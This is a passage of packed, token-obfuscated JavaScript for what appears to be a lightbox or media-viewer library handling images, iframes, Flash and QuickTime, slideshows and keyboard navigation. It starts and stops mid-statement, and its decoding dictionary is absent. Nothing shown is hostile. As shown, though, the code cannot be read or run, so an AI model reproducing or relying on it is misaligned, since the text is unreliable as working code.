2j();L.1z=u(){L.1z=1l.2w;n.3r.I({H:L.H+"M",J:L.J+"M",23:-0.5*L.J+0.5*n.W+"M",1M:-0.5*L.H+"M"});n.2g()}.X(n);L.1x=n.1f+"3r.5w";G h=E 2j();h.1z=u(a){h.1z=1l.2w;G b={H:h.H+"M",J:h.J+"M"};n.2b.I(b);n.3c.I(b);n.2g()}.X(n);h.1x=n.1f+"72.1w";$w("2x 1h").1g(u(s){G S=s.1P(),i=E 2j();i.1z=u(){i.1z=1l.2w;n["3u"+S+"3v"].I({H:i.H+"M",J:i.J+"M"});n.2g()}.X(n);i.1x=n.1f+"9O"+s+".1w";n["3u"+S+"3v"].1X=s},n);$w("2b 4B 3Q").1g(u(c){n[c].19=n[c].19.1A(u(a,b){n.2e.1b="36";a(b);O n});n[c].1c=n[c].1c.1A(u(a,b){n.2e.1b="9P";a(b);O n})},n);n.Y.2y("*").3s("I",{2U:n.F.2U+1});n.Y.19();n.2g()},73:u(){17.2J.2m("Y").3S(u(e){e.74()});n.1Y=1I;q(n.y.1Z()){n.75=n.76;q(n.13&&!n.13.1y()){n.13.I("1p:1W").1c();n.3d.1q(0)}}10{n.75=1I;n.13.19()}q(4s(n.4z.1L("23"))<n.1K.2l.J){n.5B(2K)}n.77();n.78();E 17.1m({V:n.V,1t:u(){$w("1e 3T").1g(u(a){G b=a.1P();n["3w"+b].2n();G c={};n["3w"+b]=E N("U",{R:"9Q"+b}).19();c[a]=n["3w"+b];n.2V.Q(c)}.X(n))}.X(n)});n.5C();n.1n=1I},5D:u(){q(!n.3U||!n.3V){O}n.3V.Q({2X:n.3U.I({2z:n.3U.79})});n.3V.2n();n.3V=1I},1c:u(b){n.1u=1I;G c=18.7a(b);q(18.7b(b)||c){q(c&&b.3x("#")){n.1c({1k:b,F:18.1o({4D:2c},3O[1]||{})});O}n.1u=$(b);q(!n.1u){O}n.1u.9R();n.y=n.1u.24||E 11.3W(n.1u)}10{q(b.1k){n.1u=$(1d.29);n.y=E 11.3W(b)}10{q(18.7c(b)){n.1u=n.4E(n.y.26)[b];n.y=n.1u.24}}}q(!n.y.1k){O}n.73();q(n.y.2o()||n.y.1Z()){n.7d(n.y.26);n.1n=n.5E(n.y.26);q(n.y.1Z()){n.2A=n.1n.1s>1?n.7e:0;n.2Y=n.1n.9S(u(a){O a.2Z()})}}n.3X();n.7f();q(n.y.1k!="#3R"&&18.7g(11.4F).7h(" ").22(n.y.1a)>=0){q(!11.4F[n.y.1a]){$("3R").1B(E 4G(n.9T.9U).3K({1a:n.y.1a.1P(),5F:n.5G[n.y.1a]}));G d=$("3R").2f();n.1c({1k:"#3R",1H:n.y.1a.1P()+" 9V 9W",F:d});O 2K}}G e=18.1o({1r:"3T",2l:2K,5H:"9X",3Y:n.y.2o()&&n.F.1E.3Y.2z,5I:n.F.5I,2b:(n.y.2o()&&n.F.1E.2b.2z)||(n.2Y),2B:"1W",7i:n.F.2u.9Y,3Z:n.F.3Z},n.F.9Z[n.y.1a]||{});n.y.F=18.1o(e,n.y.F);q(n.y.1Z()){n.y.F.2l=(n.1n.1s<=1)}q(!(n.y.1H||n.y.2i||(n.1n&&n.1n.1s>1))&&n.y.F.2l){n.y.F.1r=2K}n.1R="3w"+(n.y.F.1r=="1e"?"7j":"7k");q(n.y.2Z()){q(!l&&!n.y.7l){n.y.7l=2c;G f=E N("3l:2p",{1x:n.y.1k,2z:"a0"}).I("J:5J;H:5J;");$(1d.29).Q(f);N.2n.3e(0.1,f)}q(n.y.2o()||n.y.1Z()){n.1b=n.1n.22(n.y);n.7m()}n.27=n.y.4H;q(n.27){n.4I()}10{n.5K();G f=E 2j();f.1z=u(){f.1z=1l.2w;n.4J();n.27={H:f.H,J:f.J};n.4I()}.X(n);f.1x=n.y.1k}}10{q(n.y.1Z()){n.1b=n.1n.22(n.y)}n.27=n.y.F.7n?m.2f():{H:n.y.F.H,J:n.y.F.J};n.4I()}},4K:(u(){u 5L(a,b,c){a=$(a);G d=1V(c);a.1B(E N("7o",{2T:"2C",1x:b,a1:"",a2:"4C"}).I(d))}G k=(u(){u 7p(a,b,c){a=$(a);G d=18.1o({"5y":"1j"},1V(c));G e=E N("3l:2p",{1x:b,2T:"2C"}).I(d);a.1B(e);e.4L=e.4L}u 7q(b,c,d){b=$(b);G f=1V(d),2p=E 2j();2p.1z=u(){3j=E N("3j",f);b.1B(3j);40{G a=3j.5h("2d");a.a3(2p,0,0,d.H,d.J)}41(e){5L(b,c,d)}}.X(n);2p.1x=c}q(1l.1T.2I){O 7p}10{O 7q}})();O u(){G c=n.7r(n.y.1k),2L=n.1Y||n.27;q(n.y.2Z()){G d=1V(2L);n[n.1R].I(d);q(n.1Y){k(n[n.1R],n.y.1k,2L)}10{5L(n[n.1R],n.y.1k,2L)}}10{q(n.y.5M()){4M(n.y.1a){2M"42":G f=18.5N(n.y.F.42)||{};G g=u(){n.4J();q(n.y.F.4D){n[n.1R].I({H:"1S",J:"1S"});n.27=n.5O(n[n.1R])}E 17.1m({V:n.V,1t:n.4N.X(n)})}.X(n);q(f.4O){f.4O=f.4O.1A(u(a,b){g();a(b)})}10{f.4O=g}n.5K();E a4.a5(n[n.1R],n.y.1k,f);2D;2M"2E":q(n.1Y){2L.J-=n.3f.J}n[n.1R].1B(n.2E=E N("2E",{a6:0,a7:0,1x:n.y.1k,2T:"2C",2q:"a8"+(7s.a9()*aa).2k(),7t:(n.y.F&&n.y.F.7t)?"1S":"4C"}).I(18.1o({W:0,1N:0,3q:0},1V(2L))));2D;2M"4P":G h=n.y.1k,2r=$(h.5P(h.22("#")+1));q(!2r||!2r.43){O}G i=2r.2f();2r.Q({ab:n.3V=E N(2r.43).19()});2r.79=2r.1L("2z");n.3U=2r.1c();n[n.1R].1B(n.3U);n[n.1R].2y("2y, 3y, 5Q").1g(u(b){n.44.1g(u(a){q(a.1u==b){b.I({1p:a.1p})}})}.X(n));q(n.y.F.4D){n.27=i;E 17.1m({V:n.V,1t:n.4N.X(n)})}2D}}10{G j={20:"3y",2T:"2C",H:2L.H,J:2L.J};4M(n.y.1a){2M"45":18.1o(j,{5F:n.5G[n.y.1a],3z:[{20:"2F",2q:"7u",2N:n.y.F.7u},{20:"2F",2q:"7v",2N:"ac"},{20:"2F",2q:"13",2N:n.y.F.7w},{20:"2F",2q:"ad",2N:2c},{20:"2F",2q:"1x",2N:n.y.1k},{20:"2F",2q:"7x",2N:n.y.F.7x||2K}]});18.1o(j,1l.1T.2I?{ae:n.af[n.y.1a],ag:n.ah[n.y.1a]}:{2W:n.y.1k,1a:n.7y[n.y.1a]});2D;2M"46":18.1o(j,{2W:n.y.1k,1a:n.7y[n.y.1a],ai:"aj",5H:n.y.F.5H,5F:n.5G[n.y.1a],3z:[{20:"2F",2q:"ak",2N:n.y.1k},{20:"2F",2q:"al",2N:"2c"}]});q(n.y.F.7z){j.3z.47({20:"2F",2q:"am",2N:n.y.F.7z})}2D}n[n.1R].I(1V(2L)).1B(n.5R(j)).1c();q(n.y.48()){(u(){40{q("7A"7B $("2C")){$("2C").7A(n.y.F.7w)}}41(e){}}.X(n)).an()}}}}})(),5O:u(b){b=$(b);G d=b.ao(),5S=[],5T=[];d.47(b);d.1g(u(c){q(c!=b&&c.1y()){O}5S.47(c);5T.47({2z:c.1L("2z"),1b:c.1L("1b"),1p:c.1L("1p")});c.I({2z:"ap",1b:"36",1p:"1y"})});G e={H:b.aq,J:b.ar};5S.1g(u(r,a){r.I(5T[a])});O e},4Q:u(){G a=$("2C");q(a){4M(a.43.4R()){2M"3y":q(1l.1T.5i&&n.y.48()){40{a.7C()}41(e){}a.as=""}q(a.7D){a.2n()}10{a=1l.2w}2D;2M"2E":a.2n();q(1l.1T.at&&1J.7E.2C){5U 1J.7E.2C}2D;5o:a.2n();2D}}$w("7k 7j").1g(u(S){n["3w"+S].I("H:1S;J:1S;").1B("").19()},n)},7F:1l.K,4I:u(){E 17.1m({V:n.V,1t:n.4S.X(n)})},4S:u(){n.3g();q(!n.y.5V()){n.4J()}q(!((n.y.F.4D&&n.y.7G())||n.y.5V())){n.4N()}q(!n.y.4T()){E 17.1m({V:n.V,1t:n.4K.X(n)})}q(n.y.F.2l){E 17.1m({V:n.V,1t:n.5B.X(n,2c)})}},7H:u(){E 17.1m({V:n.V,1t:n.7I.X(n)});q(n.y.4T()){E 17.1m({3e:0.2,V:n.V,1t:n.4K.X(n)})}q(n.3A){E 17.1m({V:n.V,1t:n.7J.X(n)})}q(n.y.48()){E 17.1m({V:n.V,1t:N.I.X(n,n[n.1R],"1p:1y")})}},2O:u(){q(17.2J.2m(11.V.3k).5W.1s){O}n.1c(n.30().2O)},1h:u(){q(17.2J.2m(11.V.3k).5W.1s){O}n.1c(n.30().1h)},4N:u(){n.7F();G a=n.5X(),31=n.7K();q(n.y.F.3Z&&(a.H>31.H||a.J>31.J)){q(n.y.F.7n){n.1Y=31;n.3g();a=31}10{G c=n.7L(),b=31;q(n.y.4U()){G d=[31.J/c.J,31.H/c.H,1].au();n.1Y={H:(n.27.H*d).2k(),J:(n.27.J*d).2k()}}10{n.1Y={H:c.H>b.H?b.H:c.H,J:c.J>b.J?b.J:c.J}}n.3g();a=18.5N(n.1Y);q(n.y.4U()){a.J+=n.3f.J}}}10{n.3g();n.1Y=1I}n.5Y(a)},49:u(a){n.5Y(a,{28:0})},5Y:(u(){G e,4V,4W,7M,7N,2A,b;G f=(u(){G w,h;u 4X(p){w=(e.H+p*4V).4a(0);h=(e.J+p*4W).4a(0)}G a;q(2H){a=u(p){n.Y.I({H:(e.H+p*4V).4a(0)+"M",J:(e.J+p*4W).4a(0)+"M"});n.4A.I({J:h-1*n.W+"M"})}}10{q(2R){a=u(p){G v=n.4Y(),o=1d.3Z.7O();n.Y.I({1b:"36",1M:0,23:0,H:w+"M",J:h+"M",1j:(o[0]+(v.H/2)-(w/2)).4b()+"M",1e:(o[1]+(v.J/2)-(h/2)).4b()+"M"});n.4A.I({J:h-1*n.W+"M"})}}10{a=u(p){n.Y.I({1b:"4w",H:w+"M",J:h+"M",1M:((0-w)/2).2k()+"M",23:((0-h)/2-2A).2k()+"M"});n.4A.I({J:h-1*n.W+"M"})}}}O u(p){4X.3B(n,p);a.3B(n,p)}})();O u(a){G c=3O[1]||{};e=n.Y.2f();b=2*n.W;H=a.H?a.H+b:e.H;J=a.J?a.J+b:e.J;n.5Z();q(e.H==H&&e.J==J){E 17.1m({V:n.V,1t:n.60.X(n,a)});O}G d={H:H+"M",J:J+"M"};4V=H-e.H;4W=J-e.J;7M=4s(n.Y.1L("1M").2S("M",""));7N=4s(n.Y.1L("23").2S("M",""));2A=n.13.1y()?(n.2A/2):0;q(!2H){18.1o(d,{1M:0-H/2+"M",23:0-J/2+"M"})}q(c.28==0){f.3B(n,1)}10{n.61=E 17.7P(n.Y,0,1,18.1o({28:n.F.av,V:n.V,7Q:n.F.7Q,1t:n.60.X(n,a)},c),f.X(n))}}})(),60:u(a){q(!n.3f){O}G b=n[n.1R],4Z;q(n.y.F.2B=="1S"){4Z=b.2f()}b.I({J:(a.J-n.3f.J)+"M",H:a.H+"M"});q(n.y.F.2B!="1W"&&(n.y.5V()||n.y.7G())){q(1l.1T.2I){q(n.y.F.2B=="1S"){G c=b.2f();b.I("2B:1y");G d={7R:"1W",7S:"1W"},62=0,51=15;q(4Z.J>a.J){d.7S="1S";d.H=c.H-51;d.aw="7T";62=51}q(4Z.H-62>a.H){d.7R="1S";d.J=c.J-51;d.ax="7T"}b.I(d)}10{b.I({2B:n.y.F.2B})}}10{b.I({2B:n.y.F.2B})}}10{b.I("2B:1W")}n.3X();n.61=1I;n.7H()},7I:u(){E 17.1m({V:n.V,1t:n.5Z.X(n)});E 17.1m({V:n.V,1t:u(){n[n.1R].1c();n.3g();q(n.1r.1y()){n.1r.I("1p:1y").1q(1)}}.X(n)});E 17.ay([E 17.7U(n.2V,{7V:2c,52:0,53:1}),E 17.54(n.3P,{7V:2c})],{V:n.V,28:0.25,1t:u(){q(n.1u){n.1u.5s("Y:az")}}.X(n)});q(n.y.2o()||(n.2Y&&n.F.13.1E.1Q)){E 17.1m({V:n.V,1t:n.7W.X(n)})}},78:(u(){u 2X(){n.4Q();n.4z.I({23:n.1K.2l.J+"M"});n.5D();q(n.y.48()){n[n.1R].I("1p:1W")}}u 7X(p){n.2V.1q(p);n.3P.1q(p)}O u(){q(!n.Y.1y()){n.2V.1q(0);n.3P.1q(0);n.4Q();O}E 17.7P(n.Y,1,0,{28:0.2,V:n.V,1t:2X.X(n)},7X.X(n))}})(),7Y:u(){$w("5v 2W 5u 1H 2i 3Q 4B 2b 2h").1g(u(a){N.19(n[a])},n);n.1r.I("1p:1W").1q(0)},3g:u(){n.7Y();q(!n.y.F.1r){n.3f={H:0,J:0};n.63=0;n.1r.19()}10{n.1r.1c()}q(n.y.1H||n.y.2i){n.5u.1c();n.2W.1c()}q(n.y.1H){n.1H.1B(n.y.1H).1c()}q(n.y.2i){n.2i.1B(n.y.2i).1c()}q(n.1n&&n.1n.1s>1){q(n.y.1Z()){n.2G.1B(E 4G(n.F.13.7Z).3K({1b:n.1b+1,64:n.1n.1s}));q(n.13.1L("1p")=="1W"){n.13.I("1p:1y");q(n.65){17.2J.2m("Y").2n(n.65)}n.65=E 17.54(n.3d,{V:n.V,28:0.1})}}10{n.2W.1c();q(n.y.2Z()){n.5v.1c();n.3Q.1c().5z().1B(E 4G(n.F.aA).3K({1b:n.1b+1,64:n.1n.1s}));q(n.y.F.2b){n.3c.1c();n.2b.1c()}}}}G a=n.y.1Z();q((n.y.F.3Y||a)&&n.1n.1s>1){G b={2x:(n.F.32||n.1b!=0),1h:(n.F.32||((n.y.2o()||a)&&n.30().1h!=0))};$w("2x 1h").1g(u(z){G Z=z.1P(),3C=b[z]?"80":"1S";q(a){n["13"+Z].I({3C:3C}).1q(b[z]?1:n.F.1E.1F.66)}10{n["3u"+Z+"3v"].I({3C:3C}).1q(b[z]?n.F.1E.1F.3b:n.F.1E.1F.66)}}.X(n));q(n.y.F.3Y||n.F.13.3Y){n.4B.1c()}}n.4c.1q(n.2Y?1:n.F.1E.1F.66).I({3C:n.2Y?"80":"1S"});n.81();q(!n.1r.aB().6B(N.1y)){n.1r.19();n.y.F.1r=2K}n.82()},81:u(){G a=n.1K.5A.H,3a=n.1K.3a.H,3h=n.1Y?n.1Y.H:n.27.H,55=aC,H=0,2h=n.y.F.2h||"3a",2a=n.F.aD;q(n.y.F.2l||n.y.1Z()||!n.y.F.2h){2a=1I}10{q(3h>=55+a&&3h<55+3a){2a="5A";H=a}10{q(3h>=55+3a){2a=2h;H=n.1K[2h].H}}}q(H>0){n.2W.1c();n.2h.I({H:H+"M"}).1c()}10{n.2h.19()}q(2a){n.2h.1O(n.1f+"71"+2a+".1w",{12:n.F.12})}n.63=H},5K:u(){n.67=E 17.54(n.3r,{28:0.2,52:0,53:1,V:n.V})},4J:u(){q(n.67){17.2J.2m("Y").2n(n.67)}E 17.83(n.3r,{28:0.2,V:n.V,3e:0.2})},84:u(){q(!n.y.2Z()){O}G a=(n.F.32||n.1b!=0),1h=(n.F.32||((n.y.2o()||n.y.1Z())&&n.30().1h!=0));n.4x[a?"1c":"19"]();n.4y[1h?"1c":"19"]();G b=n.1Y||n.27;n.1X.I({J:b.J+"M",23:n.W+(n.y.F.1r=="1e"?n.1r.4d():0)+"M"});G c=((b.H/2-1)+n.W).4b();q(a){n.1X.Q(n.3D=E N("U",{R:"1G aE"}).I({H:c+"M"}));n.3D.1Q="2x"}q(1h){n.1X.Q(n.3E=E N("U",{R:"1G aF"}).I({H:c+"M"}));n.3E.1Q="1h"}q(a||1h){n.1X.1c()}},7W:u(){q(!n.y||!n.F.1E.1Q.2z||!n.y.2Z()){O}n.84();n.1X.1c()},5Z:u(){n.1X.1B("").19();n.4x.19().I({1M:n.1U.H+"M"});n.4y.19().I({1M:-1*n.1U.H+"M"})},7f:(u(){u 2X(){n.Y.1q(1)}q(!2t){2X=2X.1A(u(a,b){a(b);n.Y.1c()})}O u(){q(n.Y.1L("1F")!=0){O}q(n.F.2u.2z){E 17.54(n.2u,{28:0.2,52:0,53:4r?1:n.F.2u.1F,V:n.V,aG:n.68.X(n),1t:2X.X(n)})}10{2X.3B(n)}}})(),19:u(){q(1l.1T.2I&&n.2E&&n.y.4T()){n.2E.2n()}q(2t&&n.y.48()){G a=$$("3y#2C")[0];q(a){40{a.7C()}41(e){}}}q(n.Y.1L("1F")==0){O}n.2s();n.1X.19();q(!1l.1T.2I||!n.y.4T()){n.2V.19()}q(17.2J.2m("69").5W.1s>0){O}17.2J.2m("Y").1g(u(e){e.74()});E 17.1m({V:n.V,1t:n.5D.X(n)});E 17.7U(n.Y,{28:0.1,52:1,53:0,V:{1b:"5j",3k:"69"}});E 17.83(n.2u,{28:0.16,V:{1b:"5j",3k:"69"},1t:n.85.X(n)})},85:u(){n.4Q();n.Y.19();n.2V.1q(0).1c();n.1X.1B("").19();n.6S.1B("").19();n.6W.1B("").19();n.5C();n.86();E 17.1m({V:n.V,1t:n.49.X(n,n.F.aH)});E 17.1m({V:n.V,1t:u(){q(n.1u){n.1u.5s("Y:1W")}$w("1u 1n y 1Y 2Y aI 3w").3S(u(a){n[a]=1I}.X(n))}.X(n)})},82:u(){n.1r.I("3q:0;");G a={},3h=n[(n.1Y?"aJ":"i")+"aK"].H;n.1r.I({H:3h+"M"});n.2W.I({H:3h-n.63-1+"M"});a=n.5O(n.1r);q(n.y.F.1r){a.J+=n.F.6a;4M(n.y.F.1r){2M"3T":n.1r.I("3q:"+n.F.6a+"M 0 0 0");2D;2M"1e":n.1r.I("3q: 0 0 "+n.F.6a+"M 0");2D}}n.1r.I({H:"87%"});n.3f=n.y.F.1r?a:{H:a.H,J:0}},3X:(u(){G a,2A;u 4X(){a=n.Y.2f();2A=n.13.1y()?(n.2A/2):0}G b;q(2H){b=u(){n.Y.I({1e:"50%",1j:"50%"})}}10{q(2t||2R){b=u(){G v=n.4Y(),o=1d.3Z.7O();n.Y.I({1M:0,23:0,1j:(o[0]+(v.H/2)-(a.H/2)).4b()+"M",1e:(o[1]+(v.J/2)-(a.J/2)).4b()+"M"})}}10{b=u(){n.Y.I({1b:"4w",1j:"50%",1e:"50%",1M:(0-a.H/2).2k()+"M",23:(0-a.J/2-2A).2k()+"M"})}}}O u(){4X.3B(n);b.3B(n)}})(),88:u(){n.2s();n.3A=2c;n.1h.X(n).3e(0.25);n.3c.1O(n.1f+"72.1w",{12:n.F.12}).19();n.4c.1O(n.1f+"89.1w",{12:n.F.13.12})},2s:u(){q(n.3A){n.3A=2K}q(n.6b){aL(n.6b)}n.3c.1O(n.1f+"6V.1w",{12:n.F.12});n.4c.1O(n.1f+"8a.1w",{12:n.F.13.12})},6c:u(){q(n.y.1Z()&&!n.2Y){O}n[(n.3A?"56":"5q")+"aM"]()},7J:u(){q(n.3A){n.6b=n.1h.X(n).3e(n.F.aN)}},aO:u(){$$("a[33~=Y], 3F[33~=Y]").1g(u(a){G b=a.24;q(!b){O}q(b.4e){a.8b("1H",b.4e)}a.24=1I})},4E:u(a){G b=a.22("][");q(b>-1){a=a.5P(0,b+1)}O $$(\'a[26^="\'+a+\'"], 3F[26^="\'+a+\'"]\')},5E:u(a){O n.4E(a).8c("24")},8d:u(){$(1d.29).1i("2P",n.8e.1v(n));$w("34 4f").1g(u(e){n.1X.1i(e,u(a){G b=a.3G("U");q(!b){O}q(n.3D&&n.3D==b||n.3E&&n.3E==b){n.57(a)}}.1v(n))}.X(n));n.1X.1i("2P",u(c){G d=c.3G("U");q(!d){O}G e=(n.3D&&n.3D==d)?"2O":(n.3E&&n.3E==d)?"1h":1I;q(e){n[e].1A(u(a,b){n.2s();a(b)}).X(n)()}}.1v(n));$w("2x 1h").1g(u(s){G S=s.1P(),2s=u(a,b){n.2s();a(b)},4g=u(a,b){G c=b.1u().1X;q((c=="2x"&&(n.F.32||n.1b!=0))||(c=="1h"&&(n.F.32||((n.y.2o()||n.y.1Z())&&n.30().1h!=0)))){a(b)}};n[s+"3t"].1i("34",n.57.1v(n)).1i("4f",n.57.1v(n)).1i("2P",n[s=="1h"?s:"2O"].1A(2s).1v(n));n["3u"+S+"3v"].1i("2P",n[s=="1h"?s:"2O"].1A(4g).1A(2s).1v(n)).1i("34",N.1q.58(n["3u"+S+"3v"],n.F.1E.1F.8f).1A(4g).1v(n)).1i("4f",N.1q.58(n["3u"+S+"3v"],n.F.1E.1F.3b).1A(4g).1v(n));n["13"+S].1i("2P",n[s=="1h"?s:"2O"].1A(4g).1A(2s).1v(n))},n);G f=[n.2h,n.3c];q(!2t){f.1g(u(b){b.1i("34",N.1q.X(n,b,n.F.1E.1F.8f)).1i("4f",N.1q.X(n,b,n.F.1E.1F.3b))},n)}10{f.3s("1q",1)}n.3c.1i("2P",n.6c.1v(n));n.4c.1i("2P",n.6c.1v(n));q(2t||2R){G g=u(a,b){q(n.Y.1L("1e").6d(0)=="-"){O}a(b)};1m.1i(1J,"4h",n.3X.1A(g).1v(n));1m.1i(1J,"49",n.3X.1A(g).1v(n))}q(2R){1m.1i(1J,"49",n.68.1v(n))}q(2H){u 6e(){q(n.13){n.13.I({1j:((1d.6f.aP||0)+m.59()/2).2k()+"M"})}}1m.1i(1J,"4h",6e.1v(n));1m.1i(1J,"49",6e.1v(n))}q(n.F.aQ){n.8g=u(a){G b=a.3G("a[33~=Y], 3F[33~=Y]");q(!b){O}a.56();q(!b.24){E 11.3W(b)}n.8h(b)}.1v(n);$(1d.29).1i("34",n.8g)}},5B:u(a){q(n.8i){17.2J.2m("aR").2n(n.aS)}G b={23:(a?0:n.1K.2l.J)+"M"};n.8i=E 17.8j(n.4z,{2e:b,28:0.16,V:n.V,3e:a?0.15:0})},8k:u(){G a={};$w("H J").1g(u(d){G D=d.1P(),5a=1d.6f;a[d]=1l.1T.2I?[5a["6g"+D],5a["4h"+D]].aT():1l.1T.5i?1d.29["4h"+D]:5a["4h"+D]});O a},68:u(){q(!2R){O}n.2u.I(1V(n.8k()))},8e:(u(){G b=".6U, .6M .1G, .6X, .8l";O u(a){q(n.y&&n.y.F&&a.3G(b+(n.y.F.7i?", #6G":""))){n.19()}}})(),57:u(a){G b=a.2r,1Q=b.1Q,w=n.1U.H,6g=(a.1a=="34")?0:1Q=="2x"?w:-1*w,2e={1M:6g+"M"};q(!n.4i){n.4i={}}q(n.4i[1Q]){17.2J.2m("8m"+1Q).2n(n.4i[1Q])}n.4i[1Q]=E 17.8j(n[1Q+"3t"],{2e:2e,28:0.2,V:{3k:"8m"+1Q,aU:1},3e:(a.1a=="4f")?0.1:0})},30:u(){q(!n.1n){O}G a=n.1b,1s=n.1n.1s;G b=(a<=0)?1s-1:a-1,1h=(a>=1s-1)?0:a+1;O{2O:b,1h:1h}},5x:u(a,b){G c=3O[2]||n.F,1C=c.1C,W=c.W;1b={1e:(b.6d(0)=="t"),1j:(b.6d(1)=="l")};q(l){G d=E N("3j",{R:"aV"+b.1P(),H:W+"M",J:W+"M"});d.I("5y:1j");a.Q(d);G e=d.5h("2d");e.aW=c.12;e.aX((1b.1j?1C:W-1C),(1b.1e?1C:W-1C),1C,0,7s.aY*2,2c);e.aZ();e.8n((1b.1j?1C:0),0,W-1C,W);e.8n(0,(1b.1e?1C:0),W,W-1C)}10{G f=E N("3l:b0",{b1:c.12,b2:"5J",b3:c.12,b4:(1C/W*0.5).4a(2)}).I({H:2*W-1+"M",J:2*W-1+"M",1b:"36",1j:(1b.1j?0:(-1*W))+"M",1e:(1b.1e?0:(-1*W))+"M"});a.Q(f);f.4L=f.4L}},77:(u(){u 6h(){O $$("3y, 5Q, 2y")}q(1l.1T.2I&&1d.5n>=8){6h=u(){O 1d.b5("3y, 5Q, 2y")}}O u(){q(n.6i){O}G a=6h();n.44=[];8o(G i=0,1s=a.1s;i<1s;i++){G b=a[i];n.44.47({1u:b,1p:b.2e.1p});b.2e.1p="1W"}n.6i=2c}})(),86:u(){n.44.1g(u(a,i){a.1u.2e.1p=a.1p});5U n.44;n.6i=2K},5X:u(){O{H:n.27.H,J:n.27.J+n.3f.J}},7L:u(){G i=n.5X(),b=2*n.W;O{H:i.H+b,J:i.J+b}},7K:u(){G a=21,6j=2*n.1U.J+a,v=n.4Y();O{H:v.H-6j,J:v.J-6j}},4Y:u(){G v=m.2f();q(n.13&&n.13.1y()&&n.1n&&n.1n.1s>1){v.J-=n.2A}O v}});G m={2f:u(){O{H:n.59(),J:n.4d()}}};(u(a){G B=1l.1T,5b=1d,1u,6k={};u 8p(){q(2t){O 5b}q(B.b6&&1J.3J(1J.b7.b8())<9.5){O 5b.29}O 5b.6f}u 6l(D){q(!1u){1u=8p()}6k[D]="b9"+D;a["2m"+D]=u(){O 1u[6k[D]]};O a["2m"+D]()}a.59=6l.58("ba");a.4d=6l.58("bb")})(m);(u(){u 8q(a,b){q(!n.y){O}a(b)}$w("3g 4K").1g(u(a){n[a]=n[a].1A(8q)},11)})();u 1V(b){G c={};18.7g(b).1g(u(a){c[a]=b[a]+"M"});O c}18.1o(11,{8r:u(){q(!n.y.F.5I){O}n.5c=n.8s.1v(n);1d.1i("8t",n.5c)},5C:u(){q(n.5c){1d.bc("8t",n.5c)}},8s:u(a){G b=bd.be(a.2Q).4R(),2Q=a.2Q,3H=(n.y.2o()||n.2Y)&&!n.61,2b=n.y.F.2b,4j;q(n.y.4U()){a.56();4j=(2Q==1m.8u||["x","c"].6m(b))?"19":(2Q==37&&3H&&(n.F.32||n.1b!=0))?"2O":(2Q==39&&3H&&(n.F.32||n.30().1h!=0))?"1h":(b=="p"&&2b&&3H)?"88":(b=="s"&&2b&&3H)?"2s":1I;q(b!="s"){n.2s()}}10{4j=(2Q==1m.8u)?"19":1I}q(4j){n[4j]()}q(3H){q(2Q==1m.bf&&n.1n.bg()!=n.y){n.1c(0)}q(2Q==1m.bh&&n.1n.bi()!=n.y){n.1c(n.1n.1s-1)}}}});11.4S=11.4S.1A(u(a,b){n.8r();a(b)});18.1o(11,{7d:u(a){G b=n.4E(a);q(!b){O}b.3S(11.4k)},7m:u(){q(n.1n.1s==0){O}G a=n.30();n.8v([a.1h,a.2O])},8v:u(c){G d=(n.1n&&n.1n.6m(c)||18.bj(c))?n.1n:c.26?n.5E(c.26):1I;q(!d){O}G e=$A(18.7c(c)?[c]:c.1a?[d.22(c)]:c).bk();e.1g(u(a){G b=d[a];n.6n(b)},n)},8w:u(a,b){a.4H={H:b.H,J:b.J}},6n:u(a){q(a.4H||a.5d||!a.1k){O}G P=E 2j();P.1z=u(){P.1z=1l.2w;a.5d=1I;n.8w(a,P)}.X(n);a.5d=2c;P.1x=a.1k},8h:u(a){G b=a.24;q(b&&b.4H||b.5d||!b.2Z()){O}n.6n(b)}});N.bm({1O:u(a,b){a=$(a);G c=18.1o({8x:"1e 1j",3o:"4C-3o",6o:"7v",12:""},3O[2]||{});a.I(2H?{bn:"bo:bp.bq.bs(1x=\'"+b+"\'\', 6o=\'"+c.6o+"\')"}:{2a:c.12+" 3N("+b+") "+c.8x+" "+c.3o});O a}});18.1o(11,{6p:u(a,b){G c;$w("46 2p 2E 45").1g(u(t){q(E 4p("\\\\.("+n.bt[t].2S(/\\s+/g,"|")+")(\\\\?.*)?","i").4t(a)){c=t}}.X(n));q(c){O c}q(a.3x("#")){O"4P"}q(1d.8y&&1d.8y!=(a).2S(/(^.*\\/\\/)|(:.*)|(\\/.*)/g,"")){O"2E"}O"2p"},7r:u(a){G b=a.bu(/\\?.*/,"").3L(/\\.([^.]{3,4})$/);O b?b[1]:1I},5R:u(b){G c="<"+b.20;8o(G d 7B b){q(!["3z","6q","20"].6m(d)){c+=" "+d+\'="\'+b[d]+\'"\'}}q(E 4p("^(?:3F|bv|bw|br|bx|by|bz|7o|8z|bA|bB|bC|2F|bD|bE|bF)$","i").4t(b.20)){c+="/>"}10{c+=">";q(b.3z){b.3z.1g(u(a){c+=n.5R(a)}.X(n))}q(b.6q){c+=b.6q}c+="</"+b.20+">"}O c}});(u(){1d.1i("5p:3M",u(){G c=(35.6r&&35.6r.1s);u 4l(a){G b=2K;q(c){b=($A(35.6r).8c("2q").7h(",").22(a)>=0)}10{40{b=E bG(a)}41(e){}}O!!b}q(c){1J.11.4F={46:4l("bH bI"),45:4l("6s")}}10{1J.11.4F={46:4l("8A.8A"),45:4l("6s.6s")}}})})();11.3W=bJ.bK({bL:u(b){q(b.24){O}G c=18.7b(b);q(c&&!b.24){b.24=n;q(b.1H){b.24.4e=b.1H;q(11.F.8B){b.bM("1H","")}}}n.1k=c?b.bN("1k"):b.1k;q(n.1k.22("#")>=0){n.1k=n.1k.5P(n.1k.22("#"))}G d=b.26;q(d){n.26=d;q(d.3x("4m")){n.1a="4m"}10{q(d.3x("5e")){q(d.bO("][")){G e=d.8C("]["),6t=e[1].3L(/([a-bP-Z]*)/)[1];q(6t){n.1a=6t;G f=e[0]+"]";b.8b("26",f);n.26=f}}10{n.1a=11.6p(n.1k)}}10{n.1a=d}}}10{n.1a=11.6p(n.1k);n.26=n.1a}$w("42 46 4m 2E 2p 4P 45 8D 8E 5e").3S(u(a){G T=a.1P(),t=a.4R();q("2p 4m 8E 8D 5e".22(a)<0){n["bQ"+T]=u(){O n.1a==t}.X(n)}}.X(n));q(c&&b.24.4e){G g=b.24.4e.8C(11.F.bR).3s("bS");q(g[0]){n.1H=g[0]}q(g[1]){n.2i=g[1]}G h=g[2];n.F=(h&&18.7a(h))?bT("({"+h+"})"):{}}10{n.1H=b.1H;n.2i=b.2i;n.F=b.F||{}}q(n.F.6u){n.F.42=18.5N(n.F.6u);5U n.F.6u}},2o:u(){O n.1a.3x("4m")},1Z:u(){O 